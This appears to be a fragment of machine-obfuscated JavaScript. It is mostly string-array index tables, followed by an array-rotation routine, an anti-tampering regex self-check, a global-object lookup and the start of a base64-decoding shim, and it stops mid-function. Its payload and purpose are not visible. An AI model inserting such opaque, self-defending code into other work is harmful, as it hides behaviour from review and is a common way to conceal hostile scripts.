_0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var 